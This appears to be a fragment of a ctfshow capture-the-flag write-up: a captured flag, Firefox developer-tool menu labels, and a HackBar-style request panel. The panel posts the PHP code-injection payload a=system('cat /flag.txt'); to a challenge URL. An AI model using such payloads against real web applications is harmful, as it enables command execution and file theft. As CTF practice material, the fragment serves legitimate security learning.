 ctfshow{f7af6778-580e-433d-bef3-04d590418e13}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://0070256a-0796-4bfb-a860-9c4a365af481.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('cat /flag.txt');